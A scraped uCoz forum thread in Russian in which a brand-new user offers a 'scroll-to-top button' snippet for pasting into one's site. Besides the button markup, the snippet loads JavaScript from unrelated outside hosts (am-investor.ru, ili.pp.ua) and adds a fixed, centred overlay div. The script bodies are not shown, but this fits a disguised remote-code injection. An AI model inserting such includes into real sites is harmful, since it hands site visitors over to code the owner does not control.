

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://art-tm.clan.su/forum/19-137-1
body_size: 9827
content:
<html>
<head>
<script type="text/javascript" src="/?9SQBLJfYOB0RgUFxwdDsW8zxdOrbeciKY1Vj4m97Kq753x2DzP0%3Bi9KDq6dDzs3JkMqZ5QKj0P5gTsLZaFLq1L3K97wL5ry1MUk42b9H8dptTRi2gJ0hDGkSjPd%5EwrU9qBuYt9R5z1NE1IkXJPa%5E6wqhrzU9LxKYdH%5EuQSnRur5qqXOdEQVuwRVBg6Uz7qrwwCLmnvUi2csdOEpqbRmGEPvtLSso"></script>
	<script type="text/javascript">new Image().src = "//counter.yadro.ru/hit;ucoznet?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();</script>
	<script type="text/javascript">new Image().src = "//counter.yadro.ru/hit;ucoz_desktop_ad?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();</script><script type="text/javascript">
if(typeof(u_global_data)!='object') u_global_data={};
function ug_clund(){
	if(typeof(u_global_data.clunduse)!='undefined' && u_global_data.clunduse>0 || (u_global_data && u_global_data.is_u_main_h)){
		if(typeof(console)=='object' && typeof(console.log)=='function') console.log('utarget already loaded');
		return;
	}
	u_global_data.clunduse=1;
	if('0'=='1'){
		var d=new Date();d.setTime(d.getTime()+86400000);document.cookie='adbetnetshowed=2; path=/; expires='+d;
		if(location.search.indexOf('clk2398502361292193773143=1')==-1){
			return;
		}
	}else{
		window.addEventListener("click", function(event){
			if(typeof(u_global_data.clunduse)!='undefined' && u_global_data.clunduse>1) return;
			if(typeof(console)=='object' && typeof(console.log)=='function') console.log('utarget click');
			var d=new Date();d.setTime(d.getTime()+86400000);document.cookie='adbetnetshowed=1; path=/; expires='+d;
			u_global_data.clunduse=2;
			new Image().src = "//counter.yadro.ru/hit;ucoz_desktop_click?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();
		});
	}
	
	new Image().src = "//counter.yadro.ru/hit;desktop_click_load?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();
}

setTimeout(function(){
	if(typeof(u_global_data.preroll_video_57322)=='object' && u_global_data.preroll_video_57322.active_video=='adbetnet') {
		if(typeof(console)=='object' && typeof(console.log)=='function') console.log('utarget suspend, preroll active');
		setTimeout(ug_clund,8000);
	}
	else ug_clund();
},3000);
</script>
<title>Голубая кнопка вверх для Ucoz - Форум</title>
<link type="text/css" rel="StyleSheet" href="//art-tm.clan.su/_st/my.css" />
<script language="javascript" src="./js.php?s=54"></script>
	<link rel="stylesheet" href="/.s/src/base.min.css?v=221108" />
	<link rel="stylesheet" href="/.s/src/layer7.min.css?v=221108" />

	<script src="/.s/src/jquery-3.6.0.min.js"></script>
	
	<script src="/.s/src/uwnd.min.js?v=221108"></script>
	<script src="//s733.ucoz.net/cgi/uutils.fcg?a=uSD&ca=2&ug=999&isp=0&r=0.0419295204098056"></script>
	<link rel="stylesheet" href="/.s/src/ulightbox/ulightbox.min.css" />
	<link rel="stylesheet" href="/.s/src/social.css" />
	<script src="/.s/src/ulightbox/ulightbox.min.js"></script>
	<script>
/* --- UCOZ-JS-DATA --- */
window.uCoz = {"sign":{"7253":"Начать слайд-шоу","7252":"Предыдущий","7254":"Изменить размер","7251":"Запрошенный контент не может быть загружен. Пожалуйста, попробуйте позже.","5458":"Следующий","5255":"Помощник","3125":"Закрыть","7287":"Перейти на страницу с фотографией."},"layerType":7,"country":"US","mod":"fr","uLightboxType":1,"language":"ru","ssid":"000023613013171572734","site":{"id":"6art-tm","domain":null,"host":"art-tm.clan.su"},"module":"forum"};
/* --- UCOZ-JS-CODE --- */

	function Insert(qmid, user, text ) {
		user = user.replace(/\[/g, '\\[').replace(/\]/g, '\\]');
		if ( !!text ) {
			qmid = qmid.replace(/[^0-9]/g, "");
			paste("[quote="+user+";"+qmid+"]"+text+"[/quote]\n", 0);
		} else {
			_uWnd.alert('Выделите текст для цитирования', '', {w:230, h:80, tm:3000});
		}
	}

	function paste(text, flag ) {
		if ( document.selection && flag ) {
			document.addform.message.focus();
			document.addform.document.selection.createRange().text = text;
		} else {
			document.addform.message.value += text;
		}
	}

	function get_selection( ) {
		if ( window.getSelection ) {
			selection = window.getSelection().toString();
		} else if ( document.getSelection ) {
			selection = document.getSelection();
		} else {
			selection = document.selection.createRange().text;
		}
	}

	function pdel(id, n ) {
		if ( confirm('Вы подтверждаете удаление?') ) {
			(window.pDelBut = document.getElementById('dbo' + id))
				&& (pDelBut.width = pDelBut.height = 13) && (pDelBut.src = '/.s/img/ma/m/i2.gif');
			_uPostForm('', {url:'/forum/19-137-' + id + '-8-0-000023613013171572734', 't_pid': n});
		}
	}
 function uSocialLogin(t) {
			var params = {"vkontakte":{"height":400,"width":790},"google":{"width":700,"height":600},"yandex":{"height":515,"width":870},"ok":{"width":710,"height":390}};
			var ref = escape(location.protocol + '//' + ('art-tm.clan.su' || location.hostname) + location.pathname + ((location.hash ? ( location.search ? location.search + '&' : '?' ) + 'rnd=' + Date.now() + location.hash : ( location.search || '' ))));
			window.open('/'+t+'?ref='+ref,'conwin','width='+params[t].width+',height='+params[t].height+',status=1,resizable=1,left='+parseInt((screen.availWidth/2)-(params[t].width/2))+',top='+parseInt((screen.availHeight/2)-(params[t].height/2)-20)+'screenX='+parseInt((screen.availWidth/2)-(params[t].width/2))+',screenY='+parseInt((screen.availHeight/2)-(params[t].height/2)-20));
			return false;
		}
		function TelegramAuth(user){
			user['a'] = 9; user['m'] = 'telegram';
			_uPostForm('', {type: 'POST', url: '/index/sub', data: user});
		}
function loginPopupForm(params = {}) { new _uWnd('LF', ' ', -250, -100, { closeonesc:1, resize:1 }, { url:'/index/40' + (params.urlParams ? '?'+params.urlParams : '') }) }
/* --- UCOZ-JS-END --- */
</script>

	<style>.UhideBlock{display:none; }</style>
</head>

<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN"
"http://www.w3.org/TR/html4/loose.dtd"><HTML><head>
<style>
input.text {
 background-color: #666666;
 font-family: Verdana;
 font-size: 11px;
 color: #ffffff;
 border: 1 solid #000000;
 height: 18px; 
}

input.button {
 background-color: #666666;
 font-family: Verdana;
 font-size: 11px;
 color: #ffffff;
 border: 1 solid #000000;
 height: 18px;
}
</style>


<title>Голубая кнопка вверх для Ucoz - Форум</title>
<meta http-equiv="Pragma" content="n">
<meta name="Microsoft Border" content="tlb">
<meta name="distribution" content="GLOBAL">
<meta name="Classification" content="for-soft.ru">
<meta http-equiv="Content-Type" content="text/html; charset=windows-1251">

<style type="text/css">
<!--
body,td,th {
 font-family: Verdana, Arial, Helvetica, sans-serif;
 font-size: 10px;
 color: #CCCCCC;
}
body {
 margin-left: 0px;
 margin-top: 0px;
 margin-right: 0px;
 margin-bottom: 0px;
 background-image: url(/design/fon.gif);
}
a:link {
 color: #CCCCCC;
 text-decoration: none;
}
a:visited {
 color: #CCCCCC;
 text-decoration: none;
}
a:hover {
 color: #FFFF66;
 text-decoration: none;
}
a:active {
 color: #CCCCCC;
 text-decoration: none;
}
.style49 {color: #999999}
.style50 {color: #CCCCCC}
.style54 {
 color: #FFFFFF;
 font-weight: bold;
 font-size: 10px;
}
.style55 {color: #FFFFFF}
.style56 {color: #CCCCCC; font-size: 10px; }
.style57 {font-weight: bold}
-->
</style><meta http-equiv="Content-Type" content="text/html; charset=windows-1251"><title>Untitled Document</title><title>..::Counter-Strike::..::C-S.ru::..</title><meta http-equiv="Content-Type" content="text/html; charset=windows-1251"><meta http-equiv="Content-Type" content="text/html; charset=windows-1251"><title>Untitled Document</title><meta http-equiv="Content-Type" content="text/html; charset=windows-1251"><title>Untitled Document</title><meta http-equiv="content-type" content="text/html;charset=windows-1251"><script language="javascript" src="./js.php?s=54"></script>
	<link rel="stylesheet" href="/.s/src/base.min.css?v=221108" />
	<link rel="stylesheet" href="/.s/src/layer7.min.css?v=221108" />

	<script src="/.s/src/jquery-3.6.0.min.js"></script>
	
	<script src="/.s/src/uwnd.min.js?v=221108"></script>
	<script src="//s733.ucoz.net/cgi/uutils.fcg?a=uSD&ca=2&ug=999&isp=0&r=0.419138070154212"></script>
	<link rel="stylesheet" href="/.s/src/ulightbox/ulightbox.min.css" />
	<link rel="stylesheet" href="/.s/src/social.css" />
	<script src="/.s/src/ulightbox/ulightbox.min.js"></script>
	<script>
/* --- UCOZ-JS-DATA --- */
window.uCoz = {"language":"ru","uLightboxType":1,"ssid":"000023613013171572734","module":"forum","site":{"id":"6art-tm","domain":null,"host":"art-tm.clan.su"},"layerType":7,"sign":{"7252":"Предыдущий","3125":"Закрыть","7287":"Перейти на страницу с фотографией.","5458":"Следующий","5255":"Помощник","7254":"Изменить размер","7251":"Запрошенный контент не может быть загружен. Пожалуйста, попробуйте позже.","7253":"Начать слайд-шоу"},"mod":"fr","country":"US"};
/* --- UCOZ-JS-CODE --- */

	function Insert(qmid, user, text ) {
		user = user.replace(/\[/g, '\\[').replace(/\]/g, '\\]');
		if ( !!text ) {
			qmid = qmid.replace(/[^0-9]/g, "");
			paste("[quote="+user+";"+qmid+"]"+text+"[/quote]\n", 0);
		} else {
			_uWnd.alert('Выделите текст для цитирования', '', {w:230, h:80, tm:3000});
		}
	}

	function paste(text, flag ) {
		if ( document.selection && flag ) {
			document.addform.message.focus();
			document.addform.document.selection.createRange().text = text;
		} else {
			document.addform.message.value += text;
		}
	}

	function get_selection( ) {
		if ( window.getSelection ) {
			selection = window.getSelection().toString();
		} else if ( document.getSelection ) {
			selection = document.getSelection();
		} else {
			selection = document.selection.createRange().text;
		}
	}

	function pdel(id, n ) {
		if ( confirm('Вы подтверждаете удаление?') ) {
			(window.pDelBut = document.getElementById('dbo' + id))
				&& (pDelBut.width = pDelBut.height = 13) && (pDelBut.src = '/.s/img/ma/m/i2.gif');
			_uPostForm('', {url:'/forum/19-137-' + id + '-8-0-000023613013171572734', 't_pid': n});
		}
	}
 function uSocialLogin(t) {
			var params = {"ok":{"width":710,"height":390},"vkontakte":{"height":400,"width":790},"google":{"height":600,"width":700},"yandex":{"height":515,"width":870}};
			var ref = escape(location.protocol + '//' + ('art-tm.clan.su' || location.hostname) + location.pathname + ((location.hash ? ( location.search ? location.search + '&' : '?' ) + 'rnd=' + Date.now() + location.hash : ( location.search || '' ))));
			window.open('/'+t+'?ref='+ref,'conwin','width='+params[t].width+',height='+params[t].height+',status=1,resizable=1,left='+parseInt((screen.availWidth/2)-(params[t].width/2))+',top='+parseInt((screen.availHeight/2)-(params[t].height/2)-20)+'screenX='+parseInt((screen.availWidth/2)-(params[t].width/2))+',screenY='+parseInt((screen.availHeight/2)-(params[t].height/2)-20));
			return false;
		}
		function TelegramAuth(user){
			user['a'] = 9; user['m'] = 'telegram';
			_uPostForm('', {type: 'POST', url: '/index/sub', data: user});
		}
 function uSocialLogin(t) {
			var params = {"vkontakte":{"height":400,"width":790},"google":{"width":700,"height":600},"yandex":{"height":515,"width":870},"ok":{"width":710,"height":390}};
			var ref = escape(location.protocol + '//' + ('art-tm.clan.su' || location.hostname) + location.pathname + ((location.hash ? ( location.search ? location.search + '&' : '?' ) + 'rnd=' + Date.now() + location.hash : ( location.search || '' ))));
			window.open('/'+t+'?ref='+ref,'conwin','width='+params[t].width+',height='+params[t].height+',status=1,resizable=1,left='+parseInt((screen.availWidth/2)-(params[t].width/2))+',top='+parseInt((screen.availHeight/2)-(params[t].height/2)-20)+'screenX='+parseInt((screen.availWidth/2)-(params[t].width/2))+',screenY='+parseInt((screen.availHeight/2)-(params[t].height/2)-20));
			return false;
		}
		function TelegramAuth(user){
			user['a'] = 9; user['m'] = 'telegram';
			_uPostForm('', {type: 'POST', url: '/index/sub', data: user});
		}
function loginPopupForm(params = {}) { new _uWnd('LF', ' ', -250, -100, { closeonesc:1, resize:1 }, { url:'/index/40' + (params.urlParams ? '?'+params.urlParams : '') }) }
/* --- UCOZ-JS-END --- */
</script>

	<style>.UhideBlock{display:none; }</style>
</head><body onload="show3()" style="">


<table width="100%" border="0" bordercolor="black" cellpadding="0" cellspacing="0" height="100%"><tbody><tr><td valign="top" align="center">


 
 <table width="100%" border="0" cellpadding="0" cellspacing="0">
 <tbody><tr>
 <td rowspan="2" valign="top" width="406" align="left" bgcolor="#232122"><img src="/design/left2.jpg" width="406" height="200"> </td>

 <td rowspan="2" valign="top" width="406" align="center" bgcolor="#232122"><img src="/design/center2.jpg" width="406" height="200"></td>
 <td rowspan="2" valign="top" width="406" align="right" bgcolor="#232122"><p></p><br></td>
 </tr>
 </tbody></table>

 <table width="100%" bgcolor="#000000" border="0" cellpadding="4" cellspacing="1">
 <tbody><tr>
 <td valign="middle" align="center" background="/design/cellpic4.gif">
 <div align="right">
 <noindex><table width="100%" border="0" cellpadding="0" cellspacing="0">
 <tbody><tr>
 <td width="12%"><div align="center"><span class="style57"><a href="http://art-tm.clan.su/">Главная</a> </span></div></td>
 <td width="12%"><div align="center"><strong><a href="/news">Новости</a></strong></div></td>

 <td width="12%"><div align="center"><span class="style57"> <a href="/load">Файлы</a></span></div></td>
 <td width="12%"><div align="center"><span class="style57"> <a href="http://m16-rus.net.ru" target="_blank">Крутая комната</a></span></div></td>
 <td width="12%"><div align="center"><span class="style57"><a href="/forum/">Форум</a></span></div></td>
 <td width="12%"><div align="center"><span class="style57"> <a href="/dir">Каталог сайтов</a></span></div></td>
 </tr>

 </tbody></table></noindex>
 </div></td>
 </tr>
 </tbody></table>

<table border="0" cellpadding="0" height="30" cellspacing="0" width="100%">
<tr>
<td align="right">[
<a class="fNavLink" href="/forum/0-0-1-34" rel="nofollow"><!--<s5209>-->Новые сообщения<!--</s>--></a> &middot; 
<a class="fNavLink" href="/forum/0-0-1-35" rel="nofollow"><!--<s5216>-->Участники<!--</s>--></a> &middot; 
<a class="fNavLink" href="/forum/0-0-0-36" rel="nofollow"><!--<s5166>-->Правила форума<!--</s>--></a> &middot; 
<a class="fNavLink" href="/forum/0-0-0-6" rel="nofollow"><!--<s3163>-->Поиск<!--</s>--></a> &middot; 
<a class="fNavLink" href="/forum/19-0-0-37" rel="nofollow">RSS</a> ]</td>
</tr>
</table>

		

		<table class="ThrTopButtonsTbl" border="0" width="100%" cellspacing="0" cellpadding="0">
			<tr class="ThrTopButtonsRow1">
				<td width="50%" class="ThrTopButtonsCl11">
	<ul class="switches switchesTbl forum-pages">
		<li class="pagesInfo">Страница <span class="curPage">1</span> из <span class="numPages">1</span></li>
		 <li class="switchActive">1</li> 
	</ul></td>
				<td align="right" class="frmBtns ThrTopButtonsCl12"><div id="frmButns83"><a href="javascript:;" rel="nofollow" onclick="_uWnd.alert('Необходима авторизация для данного действия. Войдите или зарегистрируйтесь.','',{w:230,h:80,tm:3000});return false;"><img alt="" style="margin:0;padding:0;border:0;" title="Ответить" src="/.s/img/fr/bt/4/t_reply.gif" /></a> <a href="javascript:;" rel="nofollow" onclick="_uWnd.alert('Необходима авторизация для данного действия. Войдите или зарегистрируйтесь.','',{w:230,h:80,tm:3000});return false;"><img alt="" style="margin:0;padding:0;border:0;" title="Новая тема" src="/.s/img/fr/bt/4/t_new.gif" /></a> <a href="javascript:;" rel="nofollow" onclick="_uWnd.alert('Необходима авторизация для данного действия. Войдите или зарегистрируйтесь.','',{w:230,h:80,tm:3000});return false;"><img alt="" style="margin:0;padding:0;border:0;" title="Новый опрос" src="/.s/img/fr/bt/4/t_poll.gif" /></a></div></td></tr>
			
		</table>
		
	<table class="ThrForumBarTbl" border="0" width="100%" cellspacing="0" cellpadding="0">
		<tr class="ThrForumBarRow1">
			<td class="forumNamesBar ThrForumBarCl11 breadcrumbs" style="padding-top:3px;padding-bottom:5px;">
				<a class="forumBar breadcrumb-item" href="/forum/">Форум</a>  <span class="breadcrumb-sep">&raquo;</span> <a class="forumBar breadcrumb-item" href="/forum/16">Стол UCOZ</a> <span class="breadcrumb-sep">&raquo;</span> <a class="forumBar breadcrumb-item" href="/forum/19">Скрипты</a> <span class="breadcrumb-sep">&raquo;</span> <a class="forumBarA" href="/forum/19-137-1">Голубая кнопка вверх для Ucoz</a> <span class="thDescr">(Отличный скрипт для каждохо сайта)</span></td><td class="ThrForumBarCl12" >
	
	<script>
	function check_search(form ) {
		if ( form.s.value.length < 3 ) {
			_uWnd.alert('Вы ввели слишком короткий поисковой запрос.', '', { w:230, h:80, tm:3000 })
			return false
		}
		return true
	}
	</script>
	<form id="thread_search_form" onsubmit="return check_search(this)" action="/forum/19-137" method="GET">
		<input class="fastNav" type="submit" value="Ok" id="thread_search_button"><input type="text" name="s" value="" placeholder="Поиск по теме" id="thread_search_field"/>
	</form>
			</td></tr>
	</table>
		
		<div class="gDivLeft">
	<div class="gDivRight">
		<table class="gTable threadpage-posts-table" border="0" width="100%" cellspacing="1" cellpadding="0">
		<tr>
			<td class="gTableTop">
				<div style="float:right" class="gTopCornerRight"></div>
				<span class="forum-title">Голубая кнопка вверх для Ucoz</span>
				</td></tr><tr><td class="postSeparator"><div id="nativeroll_video_cont" style="display:none;"></div></td></tr><tr id="post170"><td class="postFirst"><<table class="postTable" border="0" cellpadding="2" cellspacing="1" width="100%"> 
<tbody><tr><td class="postTdTop" align="center" width="23%"><a class="postUser" href="javascript://" onclick="emoticon('startsmart,');return false;">startsmart</a></td><td class="postTdTop">Дата: Четверг, 20.09.2012, 12:34 | Сообщение # <a rel="nofollow" name="170" class="postNumberLink" href="javascript:;" onclick="prompt('Прямая ссылка к сообщению', 'https://art-tm.clan.su/forum/19-137-170-16-1348130065'); return false;">1</a></td></tr> 
<tr><td class="postTdInfo" valign="top"> 
 
<a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-45', 'up45', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"><img 0="" src="http://3975016190.uid.me/avatar.png" title="startsmart" border=""></a> 
 
<div class="postRankName">Рядовой</div> 
<div class="postRankIco"><img alt="" border="0" align="absmiddle" name="rankimg" src="/.s/rnk/1/rank1.gif" title="Ранг 1" /></div> 
<div class="postUserGroup">Группа: Пользователи</div> 
<div class="numposts">Сообщений: <span="unp">4</span="unp"></div> 
<script type="text/javascript"> 
function checkajax170(){ 
forms=document.getElementsByTagName('form'); 
for(f=0;f<forms.length;f++){ 
if(forms[f].id=='frm981'){ 
if(repval=='minus'){document.getElementById('a1').checked='true'; 
forms[f].reason.value='Тьфу на тебя, за твой ответ в теме:'+window.location.href; 
document.getElementById('submfrm981').click(); 
document.getElementById('sbt981').onclick=null; 
clearInterval(ajaxtime);}// by Vanofuture 
else{document.getElementById('a2').checked='true'; 
forms[f].reason.value='Спасибо за ответ в теме:'+window.location.href; 
document.getElementById('submfrm981').click(); 
document.getElementById('sbt981').onclick=null; 
clearInterval(ajaxtime);}}}} 
</script> 
 <a href="javascript:;" rel="nofollow" onclick="new _uWnd('Rh', ' ', -400, 250, { closeonesc:1, maxh:300, minh:100 }, { url:'/index/9-45'}); return false;">« 0 »</a>  
 
<div class="statusBlock">Статус: <span class="statusOffline">Offline</span></div> 
<script type="text/javascript"> 
var n; money=''; 
zn=4; Nm=Math.floor(zn/10); 
ue=''; 
//деньги за посты 
if(zn<9) ue='0.10' 
if(zn>10) ue='0.88' 
if(zn>20) ue='1.03' 
if(zn>30) ue='2.54' 
if(zn>40) ue='3.44' 
if(zn>50) ue='4.24' 
if(zn>60) ue='5.16' 
if(zn>70) ue='6.18' 
if(zn>80) ue='7.65' 
if(zn>90) ue='7.99' 
if(zn>100) ue='8.14' 
if(zn>110) ue='9.05' 
if(zn>120) ue='9.88' 
if(zn>130) ue='10.23' 
if(zn>140) ue='11.44' 
if(zn>150) ue='12.14' 
if(zn>160) ue='13.09' 
if(zn>170) ue='13.89' 
if(zn>180) ue='14.06' 
if(zn>190) ue='15.88' 
if(zn>200) ue='16.24' 
if(zn>210) ue='17.43' 
if(zn>220) ue='18.14' 
if(zn>230) ue='19.12' 
if(zn>240) ue='20.54' 
if(zn>250) ue='21.05' 
if(zn>260) ue='21.99' 
if(zn>270) ue='22.36' 
if(zn>280) ue='23.14' 
if(zn>290) ue='24.04' 
if(zn>300) ue='25.01' 
if(zn>310) ue='25.88' 
if(zn>320) ue='26.41' 
if(zn>310) ue='27.18' 
if(zn>320) ue='28.14' 
if(zn>330) ue='29.05' 
if(zn>340) ue='30.44' 
if(zn>350) ue='31.84' 
if(zn>360) ue='32.14' 
if(zn>370) ue='33.19' 
if(zn>380) ue='34.94' 
if(zn>390) ue='35.18' 
if(zn>400) ue='36.14' 
if(zn>410) ue='37.58' 
if(zn>420) ue='38.02' 
if(zn>430) ue='39.81' 
if(zn>440) ue='40.12' 
if(zn>450) ue='41.43' 
if(zn>460) ue='42.74' 
if(zn>470) ue='43.18' 
if(zn>480) ue='44.19' 
if(zn>490) ue='45.51' 
if(zn>500) ue='46.24' 
if(zn>510) ue='47.44' 
if(zn>520) ue='48.15' 
if(zn>530) ue='49.55' 
if(zn>540) ue='50.14' 
if(zn>550) ue='51.19' 
if(zn>560) ue='58.12' 
if(zn>570) ue='59.33' 
if(zn>580) ue='60.81' 
if(zn>590) ue='61.14' 
if(zn>600) ue='62.87' 
if(zn>610) ue='63.11' 
if(zn>620) ue='64.83' 
if(zn>630) ue='65.51' 
if(zn>640) ue='66.32' 
if(zn>650) ue='67.23' 
if(zn>660) ue='67.88' 
if(zn>670) ue='68.74' 
if(zn>680) ue='69.38' 
if(zn>690) ue='70.11' 
if(zn>700) ue='71.00' 
if(zn>710) ue='72.31' 
if(zn>720) ue='73.15' 
if(zn>730) ue='74.13' 
if(zn>740) ue='75.12' 
if(zn>750) ue='76.48' 
if(zn>760) ue='77.29' 
if(zn>770) ue='78.41' 
if(zn>780) ue='79.62' 
if(zn>790) ue='80.50' 
if(zn>800) ue='81.06' 
if(zn>810) ue='82.24' 
if(zn>820) ue='82.99' 
if(zn>830) ue='83.28' 
if(zn>840) ue='84.34' 
if(zn>850) ue='85.91' 
if(zn>860) ue='86.12' 
if(zn>870) ue='87.74' 
if(zn>880) ue='88.63' 
if(zn>890) ue='89.04' 
if(zn>900) ue='90.31' 
if(zn>910) ue='91.43' 
if(zn>920) ue='92.26' 
if(zn>930) ue='93.12' 
if(zn>940) ue='94.01' 
if(zn>950) ue='95.36' 
if(zn>960) ue='96.23' 
if(zn>970) ue='97.88' 
if(zn>980) ue='98.31' 
if(zn>990) ue='99.16' 
if(zn>1000) ue='100.00' 
if(zn>1010) ue='101.11' 
if(zn>1020) ue='102.43' 
if(zn>1040) ue='103.88' 
if(zn>1060) ue='104.48' 
if(zn>1080) ue='105.71' 
if(zn>1100) ue='106.38' 
if(zn>1120) ue='107.56' 
if(zn>1140) ue='108.72' 
if(zn>1160) ue='109.47' 
if(zn>1180) ue='110.15' 
if(zn>1200) ue='111.08' 
if(zn>1220) ue='112.54' 
if(zn>1240) ue='113.89' 
if(zn>1260) ue='114.47' 
if(zn>1280) ue='115.87' 
if(zn>1300) ue='116.72' 
if(zn>1320) ue='117.45' 
if(zn>1340) ue='118.63' 
if(zn>1360) ue='119.09' 
if(zn>1380) ue='120.44' 
if(zn>1400) ue='121.47' 
if(zn>1420) ue='122.31' 
if(zn>1440) ue='123.47' 
if(zn>1460) ue='124.65' 
if(zn>1480) ue='125.49' 
if(zn>1500) ue='126.77' 
if(zn>1520) ue='127.69' 
if(zn>1540) ue='128.12' 
if(zn>1560) ue='129.88' 
if(zn>1580) ue='130.01' 
if(zn>1600) ue='131.06' 
if(zn>1620) ue='132.76' 
if(zn>1640) ue='133.47' 
if(zn>1660) ue='134.46' 
if(zn>1680) ue='135.45' 
if(zn>1700) ue='136.47' 
if(zn>1720) ue='137.41' 
if(zn>1740) ue='138.32' 
if(zn>1760) ue='139.12' 
if(zn>1780) ue='140.56' 
if(zn>1800) ue='141.62' 
if(zn>1820) ue='142.48' 
if(zn>1840) ue='143.74' 
if(zn>1860) ue='144.21' 
if(zn>1880) ue='145.32' 
if(zn>1900) ue='146.31' 
if(zn>1920) ue='147.01' 
if(zn>1940) ue='148.66' 
if(zn>1960) ue='149.32' 
if(zn>1980) ue='150.06' 
if(zn>2000) ue='151.44' 
if(zn>2020) ue='152.05' 
if(zn>2040) ue='153.45' 
if(zn>2060) ue='154.21' 
if(zn>2080) ue='155.65' 
if(zn>2100) ue='156.87' 
if(zn>2120) ue='157.45' 
if(zn>2140) ue='158.23' 
if(zn>2160) ue='159.65' 
if(zn>2180) ue='160.45' 
if(zn>2200) ue='161.51' 
if(zn>2220) ue='162.69' 
if(zn>2240) ue='163.25' 
if(zn>2260) ue='164.41' 
if(zn>2280) ue='165.85' 
if(zn>2300) ue='166.65' 
if(zn>2320) ue='167.45' 
if(zn>2340) ue='168.85' 
if(zn>2360) ue='169.35' 
if(zn>2380) ue='170.95' 
if(zn>2400) ue='180.12' 
if(zn>2420) ue='181.65' 
if(zn>2440) ue='182.74' 
if(zn>2460) ue='183.65' 
if(zn>2480) ue='184.98' 
if(zn>2500) ue='185.97' 
if(zn>2520) ue='186.56' 
if(zn>2540) ue='187.23' 
if(zn>2560) ue='188.45' 
if(zn>2580) ue='189.48' 
if(zn>2600) ue='190.69' 
if(zn>2620) ue='191.15' 
if(zn>2640) ue='192.23' 
if(zn>2660) ue='193.89' 
if(zn>2680) ue='194.57' 
if(zn>2700) ue='195.35' 
if(zn>2720) ue='196.97' 
if(zn>2740) ue='197.02' 
if(zn>2760) ue='198.03' 
if(zn>2780) ue='199.50' 
if(zn>2800) ue='200.89' 

if(ue) money+=' <b>Ваш Баланс: <font color=red>'+ue+'</font> <font color=green>$</font></b> '; 
document.write(money); 
</script> 
<center> 
 
 
 
<img src='http://l2bz.at.ua/Medals/24.gif' title='Новичок' alt='Бог форума' border="0" align="absmiddle" />  
 
 
 
 
 
 
</center> 
<div id="id170" style="border: 0px double rgb(255, 255, 255); padding: 0px; background: rgb(0, 0, 0) url(//src.ucoz.ru/t/271/9.gif) repeat scroll 0% 0%; display: none; position: absolute; z-index: 1; -moz-background-clip: -moz-initial; -moz-background-origin: -moz-initial; -moz-background-inline-policy: -moz-initial;"> 
<table style="background: rgb(203, 181, 146) none repeat scroll 0% 0%; -moz-background-clip: -moz-initial; -moz-background-origin: -moz-initial; -moz-background-inline-policy: -moz-initial;" border="0" cellpadding="2" cellspacing="1" width="200"> 
<tbody><tr><td style="background: rgb(243, 236, 205) url(//src.ucoz.ru/t/271/8.gif) repeat scroll 0% 0%; -moz-background-clip: -moz-initial; -moz-background-origin: -moz-initial; -moz-background-inline-policy: -moz-initial; height: 23px; color: rgb(133, 107, 0);" align="center"><b>Дополнительные данные</b></td></tr> 
<tr><td style="padding: 5px 5px 10px; background: rgb(248, 241, 220) url(//src.ucoz.ru/t/271/9.gif) no-repeat scroll center bottom; -moz-background-clip: -moz-initial; -moz-background-origin: -moz-initial; -moz-background-inline-policy: -moz-initial;"><div style="display: inline;" id="menuDiv"> 
<b>AOL:</b><br>неуказанна 
<br><b>MSN:</b> неуказанна 
<br><b>Yahoo:</b> неизвестен 
<br><b>ICQ номер:</b> неизвестен 
<br><b>От куда:</b> неизвестно 
<br><b>Зарегистрировался:</b><br>20.09.2012 в 12:33 
</div></td> </tr></tbody></table> 
</div> 
  
</td><td class="posttdMessage" valign="top"><span class="ucoz-forum-post" id="ucoz-forum-post-170" edit-url="">скрин скрипта: http://s005.radikal.ru/i210/1209/59/ec1859c27274.jpg <br /><br /> Представляю вашему вниманию кнопку "Вверх", которую взял с одного сайта. <br /> Скрипт полностью рабочий, прошу вас даже в этом не сомневаться <br /><br /> Установка: <br /><br /> Для начала скачиваем архив <br /><br /> Затем, добавляем код, который находится ниже, в нижнюю часть сайта: <br /><br /> <!--uzcode--><div class="bbCodeBlock"><div class="bbCodeName" style="padding-left:5px;font-weight:bold;font-size:7pt">Code</div><div class="codeMessage" style="border:1px inset;max-height:200px;overflow:auto;height:expression(this.scrollHeight<5?this.style.height:scrollHeight>200?'200px':''+(this.scrollHeight+5)+'px');"><!--uzc-->&lt;div style="position:relative">&nbsp;&nbsp;&nbsp;<br />&nbsp;&nbsp;&nbsp;&lt;a href="javascript://" title="Поднять страницу" style="position: fixed; bottom: 0px; right: 4px; display: block; " id="toTop">&nbsp;&nbsp;&nbsp;<br />&nbsp;&nbsp;&nbsp;&lt;img src="http&#58;//ili.pp.ua/img/strelka.png" border="0" title="">&lt;/a>&nbsp;&nbsp;&nbsp;<br />&nbsp;&nbsp;&nbsp;&lt;/div>&lt;script src="http&#58;//am-investor.ru/higer.js" type="text/javascript">&lt;/script> <br />&nbsp;&nbsp;&nbsp;&lt;script src="http&#58;//ili.pp.ua/js_css/scrol.js" type="text/javascript">&lt;/script>&nbsp;&nbsp;&nbsp;<br />&nbsp;&nbsp;&nbsp;&lt;div style="position:relative">&nbsp;&nbsp;&nbsp;<br />&nbsp;&nbsp;&nbsp;&lt;div id="scrolling-img" style="position: fixed; top: 48%; left: 45%; z-index: 9999; ">&nbsp;&nbsp;&nbsp;<br />&nbsp;&nbsp;&nbsp;&lt;/div>&nbsp;&nbsp;&nbsp;<br />&nbsp;&nbsp;&nbsp;&lt;/div><!--/uzc--></div></div><!--/uzcode--></span> 
 
 
</td></tr> 
<tr><td class="postBottom" align="center"> </td><td class="postBottom"> 
<table border="0" cellpadding="0" cellspacing="0" width="100%"> 
